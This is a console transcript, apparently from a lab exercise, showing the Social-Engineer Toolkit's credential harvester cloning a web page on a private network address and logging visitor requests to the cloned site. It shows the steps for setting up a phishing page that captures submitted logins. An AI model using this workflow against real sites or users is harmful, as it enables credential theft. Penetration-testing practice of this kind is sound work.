 99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.20.138]: 192.168.20.138
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://192.168.20.143/index.php
[*] Cloning the website: http://192.168.20.143/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.20.128 - - [20/Oct/2024 23:19:13] "GET / HTTP/1.1" 200 -
192.168.20.128 - - [20/Oct/2024 23:19:15] "GET /chrome-extension://kkggffkhdfcdcijcokeoajakgilejmka/resource/inject/content.js HTTP/1.1" 404 -
192.168.20.128 - - [20/Oct/2024 23:19:35] "GET /favicon.ico HTTP/1.1" 404 -